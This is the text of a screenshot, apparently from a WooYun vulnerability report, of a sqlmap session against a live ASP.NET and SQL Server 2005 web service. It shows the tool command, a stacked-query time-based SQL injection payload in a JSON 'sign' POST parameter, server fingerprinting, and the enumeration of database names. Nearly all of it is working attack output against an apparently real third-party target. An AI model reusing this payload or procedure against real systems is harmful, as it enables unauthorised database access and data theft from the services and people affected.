 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r C:\Users\lcy\AppData\Local\Temp\\...
6.req --dbms="mssql" --dbs
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:36:03
[15:36:03] [INFO] parsing HTTP request from 'C:\Users\lcy\AppData\Local\Temp\\14
49559657076.req'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] n
JSON data found in POST data. Do you want to process it? [Y/n/q] y
[15:36:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON sign ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: {"telPhoneInfo":"{\"phoneDeviceId\":\"\",\"phoneMacType\":1,\"phone
Model\":\"SM-N9005\"}","sign":"Ffghu__ASTERISK_MARK__$C00FEB6224030F36C9B26D0C79
A2C2134C987183';WAITFOR DELAY '0:0:5'--"}
---
[15:36:08] [INFO] testing Microsoft SQL Server
[15:36:08] [INFO] confirming Microsoft SQL Server
[15:36:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:36:08] [INFO] fetching database names
[15:36:08] [INFO] fetching number of databases
[15:36:08] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:38:32] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
7
[15:38:38] [INFO] retrieved:
[15:38:43] [INFO] adjusting time delay to 1 second due to good response times
C6
[15:38:52] [INFO] retrieved: master
[15:39:22] [INFO] retrieved: model
[15:39:51] [INFO] retrieved: msdb
[15:40:14] [INFO] retrieved: Repo_
www.wooyun.org